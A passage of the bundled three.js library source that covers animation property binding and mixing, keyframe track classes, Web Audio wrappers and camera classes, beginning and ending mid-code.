		this.getValue = this.GetterByBindingType[ bindingType ];
		this.setValue = this.SetterByBindingTypeAndVersioning[ bindingType ][ versioning ];

	},

	unbind: function() {

		this.node = null;

		// back to the prototype version of getValue / setValue
		// note: avoiding to mutate the shape of 'this' via 'delete'
		this.getValue = this._getValue_unbound;
		this.setValue = this._setValue_unbound;

	}

};

Object.assign( THREE.PropertyBinding.prototype, { // prototype, continued

	// these are used to "bind" a nonexistent property
	_getValue_unavailable: function() {},
	_setValue_unavailable: function() {},

	// initial state of these methods that calls 'bind'
	_getValue_unbound: THREE.PropertyBinding.prototype.getValue,
	_setValue_unbound: THREE.PropertyBinding.prototype.setValue,

	BindingType: {
		Direct: 0,
		EntireArray: 1,
		ArrayElement: 2,
		HasFromToArray: 3
	},

	Versioning: {
		None: 0,
		NeedsUpdate: 1,
		MatrixWorldNeedsUpdate: 2
	},

	GetterByBindingType: [

		function getValue_direct( buffer, offset ) {

			buffer[ offset ] = this.node[ this.propertyName ];

		},

		function getValue_array( buffer, offset ) {

			var source = this.resolvedProperty;

			for ( var i = 0, n = source.length; i !== n; ++ i ) {

				buffer[ offset ++ ] = source[ i ];

			}

		},

		function getValue_arrayElement( buffer, offset ) {

			buffer[ offset ] = this.resolvedProperty[ this.propertyIndex ];

		},

		function getValue_toArray( buffer, offset ) {

			this.resolvedProperty.toArray( buffer, offset );

		}

	],

	SetterByBindingTypeAndVersioning: [

		[
			// Direct

			function setValue_direct( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];

			},

			function setValue_direct_setNeedsUpdate( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];
				this.targetObject.needsUpdate = true;

			},

			function setValue_direct_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// EntireArray

			function setValue_array( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

			},

			function setValue_array_setNeedsUpdate( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

				this.targetObject.needsUpdate = true;

			},

			function setValue_array_setMatrixWorldNeedsUpdate( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// ArrayElement

			function setValue_arrayElement( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];

			},

			function setValue_arrayElement_setNeedsUpdate( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];
				this.targetObject.needsUpdate = true;

			},

			function setValue_arrayElement_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// HasToFromArray

			function setValue_fromArray( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );

			},

			function setValue_fromArray_setNeedsUpdate( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );
				this.targetObject.needsUpdate = true;

			},

			function setValue_fromArray_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		]

	]

} );

THREE.PropertyBinding.Composite =
		function( targetGroup, path, optionalParsedPath ) {

	var parsedPath = optionalParsedPath ||
			THREE.PropertyBinding.parseTrackName( path );

	this._targetGroup = targetGroup;
	this._bindings = targetGroup.subscribe_( path, parsedPath );

};

THREE.PropertyBinding.Composite.prototype = {

	constructor: THREE.PropertyBinding.Composite,

	getValue: function( array, offset ) {

		this.bind(); // bind all binding

		var firstValidIndex = this._targetGroup.nCachedObjects_,
			binding = this._bindings[ firstValidIndex ];

		// and only call .getValue on the first
		if ( binding !== undefined ) binding.getValue( array, offset );

	},

	setValue: function( array, offset ) {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].setValue( array, offset );

		}

	},

	bind: function() {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].bind();

		}

	},

	unbind: function() {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].unbind();

		}

	}

};

THREE.PropertyBinding.create = function( root, path, parsedPath ) {

	if ( ! ( root instanceof THREE.AnimationObjectGroup ) ) {

		return new THREE.PropertyBinding( root, path, parsedPath );

	} else {

		return new THREE.PropertyBinding.Composite( root, path, parsedPath );

	}

};

THREE.PropertyBinding.parseTrackName = function( trackName ) {

	// matches strings in the form of:
	//    nodeName.property
	//    nodeName.property[accessor]
	//    nodeName.material.property[accessor]
	//    uuid.property[accessor]
	//    uuid.objectName[objectIndex].propertyName[propertyIndex]
	//    parentName/nodeName.property
	//    parentName/parentName/nodeName.property[index]
	//	  .bone[Armature.DEF_cog].position
	// created and tested via https://regex101.com/#javascript

	var re = /^(([\w]+\/)*)([\w-\d]+)?(\.([\w]+)(\[([\w\d\[\]\_.:\- ]+)\])?)?(\.([\w.]+)(\[([\w\d\[\]\_. ]+)\])?)$/;
	var matches = re.exec(trackName);

	if( ! matches ) {
		throw new Error( "cannot parse trackName at all: " + trackName );
	}

    if (matches.index === re.lastIndex) {
        re.lastIndex++;
    }

	var results = {
		// directoryName: matches[1], // (tschw) currently unused
		nodeName: matches[3], 	// allowed to be null, specified root node.
		objectName: matches[5],
		objectIndex: matches[7],
		propertyName: matches[9],
		propertyIndex: matches[11]	// allowed to be null, specifies that the whole property is set.
	};

	if( results.propertyName === null || results.propertyName.length === 0 ) {
		throw new Error( "can not parse propertyName from trackName: " + trackName );
	}

	return results;

};

THREE.PropertyBinding.findNode = function( root, nodeName ) {

	if( ! nodeName || nodeName === "" || nodeName === "root" || nodeName === "." || nodeName === -1 || nodeName === root.name || nodeName === root.uuid ) {

		return root;

	}

	// search into skeleton bones.
	if( root.skeleton ) {

		var searchSkeleton = function( skeleton ) {

			for( var i = 0; i < skeleton.bones.length; i ++ ) {

				var bone = skeleton.bones[i];

				if( bone.name === nodeName ) {

					return bone;

				}
			}

			return null;

		};

		var bone = searchSkeleton( root.skeleton );

		if( bone ) {

			return bone;

		}
	}

	// search into node subtree.
	if( root.children ) {

		var searchNodeSubtree = function( children ) {

			for( var i = 0; i < children.length; i ++ ) {

				var childNode = children[i];

				if( childNode.name === nodeName || childNode.uuid === nodeName ) {

					return childNode;

				}

				var result = searchNodeSubtree( childNode.children );

				if( result ) return result;

			}

			return null;

		};

		var subTreeNode = searchNodeSubtree( root.children );

		if( subTreeNode ) {

			return subTreeNode;

		}

	}

	return null;

}

// File:src/animation/PropertyMixer.js

/**
 *
 * Buffered scene graph property that allows weighted accumulation.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.PropertyMixer = function ( binding, typeName, valueSize ) {

	this.binding = binding;
	this.valueSize = valueSize;

	var bufferType = Float64Array,
		mixFunction;

	switch ( typeName ) {

		case 'quaternion':			mixFunction = this._slerp;		break;

		case 'string':
		case 'bool':

			bufferType = Array,		mixFunction = this._select;		break;

		default:					mixFunction = this._lerp;

	}

	this.buffer = new bufferType( valueSize * 4 );
	// layout: [ incoming | accu0 | accu1 | orig ]
	//
	// interpolators can use .buffer as their .result
	// the data then goes to 'incoming'
	//
	// 'accu0' and 'accu1' are used frame-interleaved for
	// the cumulative result and are compared to detect
	// changes
	//
	// 'orig' stores the original state of the property

	this._mixBufferRegion = mixFunction;

	this.cumulativeWeight = 0;

	this.useCount = 0;
	this.referenceCount = 0;

};

THREE.PropertyMixer.prototype = {

	constructor: THREE.PropertyMixer,

	// accumulate data in the 'incoming' region into 'accu<i>'
	accumulate: function( accuIndex, weight ) {

		// note: happily accumulating nothing when weight = 0, the caller knows
		// the weight and shouldn't have made the call in the first place

		var buffer = this.buffer,
			stride = this.valueSize,
			offset = accuIndex * stride + stride,

			currentWeight = this.cumulativeWeight;

		if ( currentWeight === 0 ) {

			// accuN := incoming * weight

			for ( var i = 0; i !== stride; ++ i ) {

				buffer[ offset + i ] = buffer[ i ];

			}

			currentWeight = weight;

		} else {

			// accuN := accuN + incoming * weight

			currentWeight += weight;
			var mix = weight / currentWeight;
			this._mixBufferRegion( buffer, offset, 0, mix, stride );

		}

		this.cumulativeWeight = currentWeight;

	},

	// apply the state of 'accu<i>' to the binding when accus differ
	apply: function( accuIndex ) {

		var stride = this.valueSize,
			buffer = this.buffer,
			offset = accuIndex * stride + stride,

			weight = this.cumulativeWeight,

			binding = this.binding;

		this.cumulativeWeight = 0;

		if ( weight < 1 ) {

			// accuN := accuN + original * ( 1 - cumulativeWeight )

			var originalValueOffset = stride * 3;

			this._mixBufferRegion(
					buffer, offset, originalValueOffset, 1 - weight, stride );

		}

		for ( var i = stride, e = stride + stride; i !== e; ++ i ) {

			if ( buffer[ i ] !== buffer[ i + stride ] ) {

				// value has changed -> update scene graph

				binding.setValue( buffer, offset );
				break;

			}

		}

	},

	// remember the state of the bound property and copy it to both accus
	saveOriginalState: function() {

		var binding = this.binding;

		var buffer = this.buffer,
			stride = this.valueSize,

			originalValueOffset = stride * 3;

		binding.getValue( buffer, originalValueOffset );

		// accu[0..1] := orig -- initially detect changes against the original
		for ( var i = stride, e = originalValueOffset; i !== e; ++ i ) {

			buffer[ i ] = buffer[ originalValueOffset + ( i % stride ) ];

		}

		this.cumulativeWeight = 0;

	},

	// apply the state previously taken via 'saveOriginalState' to the binding
	restoreOriginalState: function() {

		var originalValueOffset = this.valueSize * 3;
		this.binding.setValue( this.buffer, originalValueOffset );

	},


	// mix functions

	_select: function( buffer, dstOffset, srcOffset, t, stride ) {

		if ( t >= 0.5 ) {

			for ( var i = 0; i !== stride; ++ i ) {

				buffer[ dstOffset + i ] = buffer[ srcOffset + i ];

			}

		}

	},

	_slerp: function( buffer, dstOffset, srcOffset, t, stride ) {

		THREE.Quaternion.slerpFlat( buffer, dstOffset,
				buffer, dstOffset, buffer, srcOffset, t );

	},

	_lerp: function( buffer, dstOffset, srcOffset, t, stride ) {

		var s = 1 - t;

		for ( var i = 0; i !== stride; ++ i ) {

			var j = dstOffset + i;

			buffer[ j ] = buffer[ j ] * s + buffer[ srcOffset + i ] * t;

		}

	}

};

// File:src/animation/tracks/BooleanKeyframeTrack.js

/**
 *
 * A Track of Boolean keyframe values.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.BooleanKeyframeTrack = function ( name, times, values ) {

	THREE.KeyframeTrack.call( this, name, times, values );

};

THREE.BooleanKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.BooleanKeyframeTrack,

	ValueTypeName: 'bool',
	ValueBufferType: Array,

	DefaultInterpolation: THREE.IntepolateDiscrete,

	InterpolantFactoryMethodLinear: undefined,
	InterpolantFactoryMethodSmooth: undefined

	// Note: Actually this track could have a optimized / compressed
	// representation of a single value and a custom interpolant that
	// computes "firstValue ^ isOdd( index )".

} );

// File:src/animation/tracks/NumberKeyframeTrack.js

/**
 *
 * A Track of numeric keyframe values.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.NumberKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.NumberKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.NumberKeyframeTrack,

	ValueTypeName: 'number',

	// ValueBufferType is inherited

	// DefaultInterpolation is inherited

} );

// File:src/animation/tracks/QuaternionKeyframeTrack.js

/**
 *
 * A Track of quaternion keyframe values.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.QuaternionKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.QuaternionKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.QuaternionKeyframeTrack,

	ValueTypeName: 'quaternion',

	// ValueBufferType is inherited

	DefaultInterpolation: THREE.InterpolateLinear,

	InterpolantFactoryMethodLinear: function( result ) {

		return new THREE.QuaternionLinearInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodSmooth: undefined // not yet implemented

} );

// File:src/animation/tracks/StringKeyframeTrack.js

/**
 *
 * A Track that interpolates Strings
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.StringKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.StringKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.StringKeyframeTrack,

	ValueTypeName: 'string',
	ValueBufferType: Array,

	DefaultInterpolation: THREE.IntepolateDiscrete,

	InterpolantFactoryMethodLinear: undefined,

	InterpolantFactoryMethodSmooth: undefined

} );

// File:src/animation/tracks/VectorKeyframeTrack.js

/**
 *
 * A Track of vectored keyframe values.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.VectorKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.VectorKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.VectorKeyframeTrack,

	ValueTypeName: 'vector'

	// ValueBufferType is inherited

	// DefaultInterpolation is inherited

} );

// File:src/audio/Audio.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Audio = function ( listener ) {

	THREE.Object3D.call( this );

	this.type = 'Audio';

	this.context = listener.context;
	this.source = this.context.createBufferSource();
	this.source.onended = this.onEnded.bind( this );

	this.gain = this.context.createGain();
	this.gain.connect( listener.getInput() );

	this.autoplay = false;

	this.startTime = 0;
	this.playbackRate = 1;
	this.isPlaying = false;
	this.hasPlaybackControl = true;
	this.sourceType = 'empty';

	this.filter = null;

};

THREE.Audio.prototype = Object.create( THREE.Object3D.prototype );
THREE.Audio.prototype.constructor = THREE.Audio;

THREE.Audio.prototype.getOutput = function () {

	return this.gain;

};

THREE.Audio.prototype.load = function ( file ) {

	var buffer = new THREE.AudioBuffer( this.context );
	buffer.load( file );

	this.setBuffer( buffer );

	return this;

};

THREE.Audio.prototype.setNodeSource = function ( audioNode ) {

	this.hasPlaybackControl = false;
	this.sourceType = 'audioNode';
	this.source = audioNode;
	this.connect();

	return this;

};

THREE.Audio.prototype.setBuffer = function ( audioBuffer ) {

	var scope = this;

	audioBuffer.onReady( function( buffer ) {

		scope.source.buffer = buffer;
		scope.sourceType = 'buffer';
		if ( scope.autoplay ) scope.play();

	} );

	return this;

};

THREE.Audio.prototype.play = function () {

	if ( this.isPlaying === true ) {

		console.warn( 'THREE.Audio: Audio is already playing.' );
		return;

	}

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	var source = this.context.createBufferSource();

	source.buffer = this.source.buffer;
	source.loop = this.source.loop;
	source.onended = this.source.onended;
	source.start( 0, this.startTime );
	source.playbackRate.value = this.playbackRate;

	this.isPlaying = true;

	this.source = source;

	this.connect();

};

THREE.Audio.prototype.pause = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.stop();
	this.startTime = this.context.currentTime;

};

THREE.Audio.prototype.stop = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.stop();
	this.startTime = 0;

};

THREE.Audio.prototype.connect = function () {

	if ( this.filter !== null ) {

		this.source.connect( this.filter );
		this.filter.connect( this.getOutput() );

	} else {

		this.source.connect( this.getOutput() );

	}

};

THREE.Audio.prototype.disconnect = function () {

	if ( this.filter !== null ) {

		this.source.disconnect( this.filter );
		this.filter.disconnect( this.getOutput() );

	} else {

		this.source.disconnect( this.getOutput() );

	}

};

THREE.Audio.prototype.getFilter = function () {

	return this.filter;

};

THREE.Audio.prototype.setFilter = function ( value ) {

	if ( value === undefined ) value = null;

	if ( this.isPlaying === true ) {

		this.disconnect();
		this.filter = value;
		this.connect();

	} else {

		this.filter = value;

	}

};

THREE.Audio.prototype.setPlaybackRate = function ( value ) {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.playbackRate = value;

	if ( this.isPlaying === true ) {

		this.source.playbackRate.value = this.playbackRate;

	}

};

THREE.Audio.prototype.getPlaybackRate = function () {

	return this.playbackRate;

};

THREE.Audio.prototype.onEnded = function() {

	this.isPlaying = false;

};

THREE.Audio.prototype.setLoop = function ( value ) {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.loop = value;

};

THREE.Audio.prototype.getLoop = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return false;

	}

	return this.source.loop;

};


THREE.Audio.prototype.setVolume = function ( value ) {

	this.gain.gain.value = value;

};

THREE.Audio.prototype.getVolume = function () {

	return this.gain.gain.value;

};

// File:src/audio/AudioAnalyser.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioAnalyser = function ( audio, fftSize ) {

	this.analyser = audio.context.createAnalyser();
	this.analyser.fftSize = fftSize !== undefined ? fftSize : 2048;

	this.data = new Uint8Array( this.analyser.frequencyBinCount );

	audio.getOutput().connect( this.analyser );

};

THREE.AudioAnalyser.prototype = {

	constructor: THREE.AudioAnalyser,

	getData: function () {

		this.analyser.getByteFrequencyData( this.data );
		return this.data;

	}

};

// File:src/audio/AudioBuffer.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioBuffer = function ( context ) {

	this.context = context;
	this.ready = false;
	this.readyCallbacks = [];

};

THREE.AudioBuffer.prototype.load = function ( file ) {

	var scope = this;

	var request = new XMLHttpRequest();
	request.open( 'GET', file, true );
	request.responseType = 'arraybuffer';
	request.onload = function ( e ) {

		scope.context.decodeAudioData( this.response, function ( buffer ) {

			scope.buffer = buffer;
			scope.ready = true;

			for ( var i = 0; i < scope.readyCallbacks.length; i ++ ) {

				scope.readyCallbacks[ i ]( scope.buffer );

			}

			scope.readyCallbacks = [];

		} );

	};

	request.send();

	return this;

};

THREE.AudioBuffer.prototype.onReady = function ( callback ) {

	if ( this.ready ) {

		callback( this.buffer );

	} else {

		this.readyCallbacks.push( callback );

	}

};

// File:src/audio/PositionalAudio.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.PositionalAudio = function ( listener ) {

	THREE.Audio.call( this, listener );

	this.panner = this.context.createPanner();
	this.panner.connect( this.gain );

};

THREE.PositionalAudio.prototype = Object.create( THREE.Audio.prototype );
THREE.PositionalAudio.prototype.constructor = THREE.PositionalAudio;

THREE.PositionalAudio.prototype.getOutput = function () {

	return this.panner;

};

THREE.PositionalAudio.prototype.setRefDistance = function ( value ) {

	this.panner.refDistance = value;

};

THREE.PositionalAudio.prototype.getRefDistance = function () {

	return this.panner.refDistance;

};

THREE.PositionalAudio.prototype.setRolloffFactor = function ( value ) {

	this.panner.rolloffFactor = value;

};

THREE.PositionalAudio.prototype.getRolloffFactor = function () {

	return this.panner.rolloffFactor;

};

THREE.PositionalAudio.prototype.setDistanceModel = function ( value ) {

	this.panner.distanceModel = value;

};

THREE.PositionalAudio.prototype.getDistanceModel = function () {

	return this.panner.distanceModel;

};

THREE.PositionalAudio.prototype.setMaxDistance = function ( value ) {

	this.panner.maxDistance = value;

};

THREE.PositionalAudio.prototype.getMaxDistance = function () {

	return this.panner.maxDistance;

};

THREE.PositionalAudio.prototype.updateMatrixWorld = ( function () {

	var position = new THREE.Vector3();

	return function updateMatrixWorld( force ) {

		THREE.Object3D.prototype.updateMatrixWorld.call( this, force );

		position.setFromMatrixPosition( this.matrixWorld );

		this.panner.setPosition( position.x, position.y, position.z );

	};

} )();

// File:src/audio/AudioListener.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioListener = function () {

	THREE.Object3D.call( this );

	this.type = 'AudioListener';

	this.context = new ( window.AudioContext || window.webkitAudioContext )();

	this.gain = this.context.createGain();
	this.gain.connect( this.context.destination );

	this.filter = null;

};

THREE.AudioListener.prototype = Object.create( THREE.Object3D.prototype );
THREE.AudioListener.prototype.constructor = THREE.AudioListener;

THREE.AudioListener.prototype.getInput = function () {

	return this.gain;

};

THREE.AudioListener.prototype.removeFilter = function ( ) {

	if ( this.filter !== null ) {

		this.gain.disconnect( this.filter );
		this.filter.disconnect( this.context.destination );
		this.gain.connect( this.context.destination );
		this.filter = null;

	}

};

THREE.AudioListener.prototype.setFilter = function ( value ) {

	if ( this.filter !== null ) {

		this.gain.disconnect( this.filter );
		this.filter.disconnect( this.context.destination );

	} else {

		this.gain.disconnect( this.context.destination );

	}

	this.filter = value;
	this.gain.connect( this.filter );
	this.filter.connect( this.context.destination );

};

THREE.AudioListener.prototype.getFilter = function () {

	return this.filter;

};

THREE.AudioListener.prototype.setMasterVolume = function ( value ) {

	this.gain.gain.value = value;

};

THREE.AudioListener.prototype.getMasterVolume = function () {

	return this.gain.gain.value;

};


THREE.AudioListener.prototype.updateMatrixWorld = ( function () {

	var position = new THREE.Vector3();
	var quaternion = new THREE.Quaternion();
	var scale = new THREE.Vector3();

	var orientation = new THREE.Vector3();

	return function updateMatrixWorld( force ) {

		THREE.Object3D.prototype.updateMatrixWorld.call( this, force );

		var listener = this.context.listener;
		var up = this.up;

		this.matrixWorld.decompose( position, quaternion, scale );

		orientation.set( 0, 0, - 1 ).applyQuaternion( quaternion );

		listener.setPosition( position.x, position.y, position.z );
		listener.setOrientation( orientation.x, orientation.y, orientation.z, up.x, up.y, up.z );

	};

} )();

// File:src/cameras/Camera.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.Camera = function () {

	THREE.Object3D.call( this );

	this.type = 'Camera';

	this.matrixWorldInverse = new THREE.Matrix4();
	this.projectionMatrix = new THREE.Matrix4();

};

THREE.Camera.prototype = Object.create( THREE.Object3D.prototype );
THREE.Camera.prototype.constructor = THREE.Camera;

THREE.Camera.prototype.getWorldDirection = function () {

	var quaternion = new THREE.Quaternion();

	return function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		this.getWorldQuaternion( quaternion );

		return result.set( 0, 0, - 1 ).applyQuaternion( quaternion );

	};

}();

THREE.Camera.prototype.lookAt = function () {

	// This routine does not support cameras with rotated and/or translated parent(s)

	var m1 = new THREE.Matrix4();

	return function ( vector ) {

		m1.lookAt( this.position, vector, this.up );

		this.quaternion.setFromRotationMatrix( m1 );

	};

}();

THREE.Camera.prototype.clone = function () {

	return new this.constructor().copy( this );

};

THREE.Camera.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.matrixWorldInverse.copy( source.matrixWorldInverse );
	this.projectionMatrix.copy( source.projectionMatrix );

	return this;

};

// File:src/cameras/CubeCamera.js

/**
 * Camera for rendering cube maps
 *	- renders scene into axis-aligned cube
 *
 * @author alteredq / http://alteredqualia.com/
 */

THREE.CubeCamera = function ( near, far, cubeResolution ) {

	THREE.Object3D.call( this );

	this.type = 'CubeCamera';

	var fov = 90, aspect = 1;

	var cameraPX = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPX.up.set( 0, - 1, 0 );
	cameraPX.lookAt( new THREE.Vector3( 1, 0, 0 ) );
	this.add( cameraPX );

	var cameraNX = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNX.up.set( 0, - 1, 0 );
	cameraNX.lookAt( new THREE.Vector3( - 1, 0, 0 ) );
	this.add( cameraNX );

	var cameraPY = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPY.up.set( 0, 0, 1 );
	cameraPY.lookAt( new THREE.Vector3( 0, 1, 0 ) );
	this.add( cameraPY );

	var cameraNY = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNY.up.set( 0, 0, - 1 );
	cameraNY.lookAt( new THREE.Vector3( 0, - 1, 0 ) );
	this.add( cameraNY );

	var cameraPZ = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPZ.up.set( 0, - 1, 0 );
	cameraPZ.lookAt( new THREE.Vector3( 0, 0, 1 ) );
	this.add( cameraPZ );

	var cameraNZ = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNZ.up.set( 0, - 1, 0 );
	cameraNZ.lookAt( new THREE.Vector3( 0, 0, - 1 ) );
	this.add( cameraNZ );

	var options = { format: THREE.RGBFormat, magFilter: THREE.LinearFilter, minFilter: THREE.LinearFilter };

	this.renderTarget = new THREE.WebGLRenderTargetCube( cubeResolution, cubeResolution, options );

	this.updateCubeMap = function ( renderer, scene ) {

		if ( this.parent === null ) this.updateMatrixWorld();

		var renderTarget = this.renderTarget;
		var generateMipmaps = renderTarget.texture.generateMipmaps;

		renderTarget.texture.generateMipmaps = false;

		renderTarget.activeCubeFace = 0;
		renderer.render( scene, cameraPX, renderTarget );

		renderTarget.activeCubeFace = 1;
		renderer.render( scene, cameraNX, renderTarget );

		renderTarget.activeCubeFace = 2;
		renderer.render( scene, cameraPY, renderTarget );

		renderTarget.activeCubeFace = 3;
		renderer.render( scene, cameraNY, renderTarget );

		renderTarget.activeCubeFace = 4;
		renderer.render( scene, cameraPZ, renderTarget );

		renderTarget.texture.generateMipmaps = generateMipmaps;

		renderTarget.activeCubeFace = 5;
		renderer.render( scene, cameraNZ, renderTarget );

		renderer.setRenderTarget( null );

	};

};

THREE.CubeCamera.prototype = Object.create( THREE.Object3D.prototype );
THREE.CubeCamera.prototype.constructor = THREE.CubeCamera;

// File:src/cameras/OrthographicCamera.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.OrthographicCamera = function ( left, right, top, bottom, near, far ) {

	THREE.Camera.call( this );

	this.type = 'OrthographicCamera';

	this.zoom = 1;

	this.left = left;
	this.right = right;
	this.top = top;
	this.bottom = bottom;

	this.near = ( near !== undefined ) ? near : 0.1;
	this.far = ( far !== undefined ) ? far : 2000;

	this.updateProjectionMatrix();

};

THREE.OrthographicCamera.prototype = Object.create( THREE.Camera.prototype );
THREE.OrthographicCamera.prototype.constructor = THREE.OrthographicCamera;

THREE.OrthographicCamera.prototype.updateProjectionMatrix = function () {

	var dx = ( this.right - this.left ) / ( 2 * this.zoom );
	var dy = ( this.top - this.bottom ) / ( 2 * this.zoom );
	var cx = ( this.right + this.left ) / 2;
	var cy = ( this.top + this.bottom ) / 2;

	this.projectionMatrix.makeOrthographic( cx - dx, cx + dx, cy + dy, cy - dy, this.near, this.far );

};

THREE.OrthographicCamera.prototype.copy = function ( source ) {

	THREE.Camera.prototype.copy.call( this, source );

	this.left = source.left;
	this.right = source.right;
	this.top = source.top;
	this.bottom = source.bottom;
	this.near = source.near;
	this.far = source.far;

	this.zoom = source.zoom;

	return this;

};

THREE.OrthographicCamera.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.zoom = this.zoom;
	data.object.left = this.left;
	data.object.right = this.right;
	data.object.top = this.top;
	data.object.bottom = this.bottom;
	data.object.near = this.near;
	data.object.far = this.far;

	return data;

};

// File:src/cameras/PerspectiveCamera.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author greggman / http://games.greggman.com/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.PerspectiveCamera = function ( fov, aspect, near, far ) {

	THREE.Camera.call( this );

	this.type = 'PerspectiveCamera';

	this.focalLength = 10;
	this.zoom = 1;

	this.fov = fov !== undefined ? fov : 50;
	this.aspect = aspect !== undefined ? aspect : 1;
	this.near = near !== undefined ? near : 0.1;
	this.far = far !== undefined ? far : 2000;

	this.updateProjectionMatrix();

};

THREE.PerspectiveCamera.prototype = Object.create( THREE.Camera.prototype );
THREE.PerspectiveCamera.prototype.constructor = THREE.PerspectiveCamera;


/**
 * Uses Focal Length (in mm) to estimate and set FOV
 * 35mm (full-frame) camera is used if frame size is not specified;
 * Formula based on http://www.bobatkins.com/photography/technical/field_of_view.html
 */

THREE.PerspectiveCamera.prototype.setLens = function ( focalLength, frameHeight ) {

	if ( frameHeight === undefined ) frameHeight = 24;

	this.fov = 2 * THREE.Math.radToDeg( Math.atan( frameHeight / ( focalLength * 2 ) ) );
	this.updateProjectionMatrix();

};


/**
 * Sets an offset in a larger frustum. This is useful for multi-window or
 * multi-monitor/multi-machine setups.
 *
 * For example, if you have 3x2 monitors and each monitor is 1920x1080 and
 * the monitors are in grid like this
 *
 *   +---+---+---+
 *   | A | B | C |
 *   +---+---+---+
 *   | D | E | F |
 *   +---+---+---+
 *
 * then for each monitor you would call it like this
 *
 *   var w = 1920;
 *   var h = 1080;
 *   var fullWidth = w * 3;
 *   var fullHeight = h * 2;
 *
 *   --A--
